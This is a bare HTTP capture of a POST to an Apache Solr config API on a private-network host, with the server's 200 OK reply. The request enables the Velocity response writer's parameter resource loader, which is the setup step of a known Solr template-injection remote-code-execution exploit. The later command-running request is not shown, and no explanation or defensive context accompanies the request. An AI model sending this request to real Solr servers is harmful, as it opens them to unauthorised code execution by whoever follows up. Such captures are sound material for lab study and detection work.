 POST /solr/test/config HTTP/1.1
Host: 192.168.182.143:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 259
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
  "responseHeader":{
    "status":0,
    "QTime":4465},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}